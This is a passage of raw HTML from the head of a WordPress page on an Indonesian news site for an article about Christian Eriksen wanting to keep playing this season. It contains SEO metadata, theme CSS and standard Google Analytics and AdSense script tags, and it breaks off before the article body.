

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/
body_size: 29226
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Christian Eriksen Masih Ingin Bermain Musim Ini Kabari99</title>
	<meta name="description" content="Klik disini untuk baca Christian Eriksen Masih Ingin Bermain Musim Ini . Berita update terbaru hanya di kabari99" />
	<link rel="canonical" href="https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Christian Eriksen Masih Ingin Bermain Musim Ini" />
	<meta property="og:description" content="Sepak Bola" />
	<meta property="og:url" content="https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" />
	<meta property="og:site_name" content="Kabari99" />
	<meta property="article:publisher" content="https://www.facebook.com/kabari99" />
	<meta property="article:published_time" content="2023-02-27T15:43:49+00:00" />
	<meta property="article:modified_time" content="2026-01-18T20:24:58+00:00" />
	<meta property="og:image" content="https://kabari99.com/wp-content/uploads/2023/02/Christian-Eriksen.webp" />
	<meta property="og:image:width" content="876" />
	<meta property="og:image:height" content="493" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/#article","isPartOf":{"@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/"},"author":{"name":"admin","@id":"https://kabari99.com/#/schema/person/55903aa82171404aaf3dd81b16c972b9"},"headline":"Christian Eriksen Masih Ingin Bermain Musim Ini","datePublished":"2023-02-27T15:43:49+00:00","dateModified":"2026-01-18T20:24:58+00:00","mainEntityOfPage":{"@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/"},"wordCount":316,"publisher":{"@id":"https://kabari99.com/#organization"},"image":{"@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/#primaryimage"},"thumbnailUrl":"https://kabari99.com/wp-content/uploads/2023/02/Christian-Eriksen.webp","articleSection":["Sepak Bola"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/","url":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/","name":"Christian Eriksen Masih Ingin Bermain Musim Ini Kabari99","isPartOf":{"@id":"https://kabari99.com/#website"},"primaryImageOfPage":{"@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/#primaryimage"},"image":{"@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/#primaryimage"},"thumbnailUrl":"https://kabari99.com/wp-content/uploads/2023/02/Christian-Eriksen.webp","datePublished":"2023-02-27T15:43:49+00:00","dateModified":"2026-01-18T20:24:58+00:00","description":"Klik disini untuk baca Christian Eriksen Masih Ingin Bermain Musim Ini . Berita update terbaru hanya di kabari99","breadcrumb":{"@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/#primaryimage","url":"https://kabari99.com/wp-content/uploads/2023/02/Christian-Eriksen.webp","contentUrl":"https://kabari99.com/wp-content/uploads/2023/02/Christian-Eriksen.webp","width":876,"height":493},{"@type":"BreadcrumbList","@id":"https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kabari99.com/"},{"@type":"ListItem","position":2,"name":"Christian Eriksen Masih Ingin Bermain Musim Ini"}]},{"@type":"WebSite","@id":"https://kabari99.com/#website","url":"https://kabari99.com/","name":"Kabari99","description":"Blogg as future life","publisher":{"@id":"https://kabari99.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kabari99.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kabari99.com/#organization","name":"Kabari99","url":"https://kabari99.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/#/schema/logo/image/","url":"https://kabari99.com/wp-content/uploads/2022/12/logo-kabari-e1670939349244.jpg","contentUrl":"https://kabari99.com/wp-content/uploads/2022/12/logo-kabari-e1670939349244.jpg","width":942,"height":287,"caption":"Kabari99"},"image":{"@id":"https://kabari99.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kabari99"]},{"@type":"Person","@id":"https://kabari99.com/#/schema/person/55903aa82171404aaf3dd81b16c972b9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97d2bbd318d5481da643b5796b9442f9e7a90981d3e5ed0bbccf313c4806bdc9?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/97d2bbd318d5481da643b5796b9442f9e7a90981d3e5ed0bbccf313c4806bdc9?s=96&d=identicon&r=g","caption":"admin"},"sameAs":["https://kabari99.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Kabari99 &raquo; Feed" href="https://kabari99.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabari99 &raquo; Comments Feed" href="https://kabari99.com/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kabari99.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabari99.com%2Fsepak-bola%2Fchristian-eriksen-masih-ingin-bermain-musim-ini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kabari99.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabari99.com%2Fsepak-bola%2Fchristian-eriksen-masih-ingin-bermain-musim-ini%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://kabari99.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#2ecc71 !important;}.tie-cat-9:hover{background-color:#10ae53 !important;}.tie-cat-9:hover:after{border-top-color:#10ae53 !important;}.tie-cat-13,.tie-cat-item-13 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-13:after{border-top-color:#9b59b6 !important;}.tie-cat-13:hover{background-color:#7d3b98 !important;}.tie-cat-13:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://kabari99.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXZGW4F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kabari99.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXZGW4F");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kabari99.com/?p=2876' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
